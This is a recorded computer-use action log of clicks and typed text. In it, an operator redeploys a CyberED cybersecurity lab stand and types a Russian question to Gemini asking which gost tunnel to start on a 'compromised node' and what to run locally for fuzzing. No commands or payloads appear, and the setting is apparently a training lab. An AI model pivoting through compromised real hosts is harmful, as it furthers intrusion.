
click(20, 53)
click(21, 55)

drag(555, 184, 726, 179)

key(ctrl+v)
click(650, 187)

click(529, 32)

- Shut down the CyberED lab stand with 'Выключить стенд', confirm, and start 'Развернуть стенд'
click(81, 370)
click(621, 125)

click(115, 554)

click(649, 29)

- Ask Gemini which gost to launch on the compromised node and what to run afterwards
click(481, 28)

click(538, 31)

click(474, 30)

text(gf)
key(BackSpace)
key(BackSpace)
text(падажи, на )

text(узле)
key(BackSpace)
key(BackSpace)
key(BackSpace)
text(скомпромент)
text(ированном узле)

text( че надо запусти)

text(ть, какой)
text( gost? )

text(А потом какой)
text(нужно запусти)

text(ть у себя на arch )
text(чтобы я мо)

text(г фазить спокойно)
